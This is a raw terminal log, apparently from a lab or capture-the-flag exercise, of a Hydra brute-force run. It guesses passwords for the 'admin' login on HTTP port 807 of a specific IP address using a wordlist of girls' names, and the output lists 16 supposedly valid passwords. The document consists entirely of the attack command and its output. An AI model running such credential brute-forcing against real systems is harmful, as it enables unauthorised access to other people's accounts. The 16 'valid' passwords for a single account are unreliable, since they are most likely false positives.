 └─$ hydra -l admin -P /usr/share/wordlists/norgirl.txt -s 807  158.39.200.66 http-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-21 20:39:58
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 114 login tries (l:1/p:114), ~8 tries per task
[DATA] attacking http-get://158.39.200.66:807/
[807][http-get] host: 158.39.200.66   login: admin   password: Agnes
[807][http-get] host: 158.39.200.66   login: admin   password: Amalie
[807][http-get] host: 158.39.200.66   login: admin   password: Anette
[807][http-get] host: 158.39.200.66   login: admin   password: Anita
[807][http-get] host: 158.39.200.66   login: admin   password: Ann
[807][http-get] host: 158.39.200.66   login: admin   password: Aslaug
[807][http-get] host: 158.39.200.66   login: admin   password: Berit
[807][http-get] host: 158.39.200.66   login: admin   password: Bjørg
[807][http-get] host: 158.39.200.66   login: admin   password: Borghild
[807][http-get] host: 158.39.200.66   login: admin   password: Camilla
[807][http-get] host: 158.39.200.66   login: admin   password: Astrid
[807][http-get] host: 158.39.200.66   login: admin   password: Aase
[807][http-get] host: 158.39.200.66   login: admin   password: Andrea
[807][http-get] host: 158.39.200.66   login: admin   password: Anna
[807][http-get] host: 158.39.200.66   login: admin   password: Anne
[807][http-get] host: 158.39.200.66   login: admin   password: Bente
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-21 20:39:58